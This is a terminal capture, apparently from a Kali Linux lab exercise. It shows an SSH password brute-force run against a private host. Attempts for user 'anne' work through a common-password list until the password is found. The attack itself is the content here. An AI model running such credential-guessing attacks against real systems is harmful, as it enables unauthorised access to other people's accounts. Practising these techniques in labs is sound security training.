 kali@kali2023: ~
File Actions Edit View Help
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "tigger" - 50 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "sunshine" - 51 of 1000001 [child 0] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "iloveyou" - 52 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "fuckme" - 53 of 1000001 [child 3] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "2000" - 54 of 1000001 [child 0] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "charlie" - 55 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "robert" - 56 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "thomas" - 57 of 1000001 [child 3] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "hockey" - 58 of 1000001 [child 0] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "ranger" - 59 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "daniel" - 60 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "starwars" - 61 of 1000001 [child 3] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "klaster" - 62 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "112233" - 63 of 1000001 [child 0] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "george" - 64 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "asshole" - 65 of 1000001 [child 3] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "computer" - 66 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "michelle" - 67 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "jessica" - 68 of 1000001 [child 0] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "pepper" - 69 of 1000001 [child 3] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "1111" - 70 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "zxcvbn" - 71 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "555555" - 72 of 1000001 [child 0] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "11111111" - 73 of 1000001 [child 3] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "131313" - 74 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "freedom" - 75 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "777777" - 76 of 1000001 [child 3] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "pass" - 77 of 1000001 [child 0] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "fuck" - 78 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "maggie" - 79 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "159753" - 80 of 1000001 [child 0] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "aaaaaa" - 81 of 1000001 [child 3] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "ginger" - 82 of 1000001 [child 1] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "princess" - 83 of 1000001 [child 2] (0/0)
[ATTEMPT] target 10.37.129.8 - login "anne" - pass "joshua" - 84 of 1000001 [child 0] (0/0)
[22][ssh] host: 10.37.129.8 login: anne password: princess
[STATUS] 333333.67 tries/min, 1000001 tries in 00:03h, 1 to do in 00:01h, 3 active
^C
sersec.txt hash1.txt door.sh
┌──(kali㉿kali2023)-[~]
└─$